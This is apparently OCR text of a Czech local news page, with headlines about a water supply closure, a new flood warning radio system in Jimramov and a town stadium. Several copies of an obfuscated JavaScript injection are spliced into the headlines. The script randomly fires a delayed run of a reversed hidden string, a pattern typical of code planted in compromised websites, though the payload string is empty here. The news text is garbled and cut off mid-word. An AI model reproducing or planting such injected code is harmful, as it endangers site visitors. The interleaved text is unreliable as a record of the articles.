
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}topadu
hodlá ukončit provoz veřejného vodovodu v cha;;...
Jimramov získá nový povodňový
rozhlas
Pondělí, 29. září 2014
Jimramov / Nový bezdrá;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tový rozhlas
dostanou v Jimramově a jeho místních částech. Součástí...
Stadion bude nejpozději od ledna v
majetku města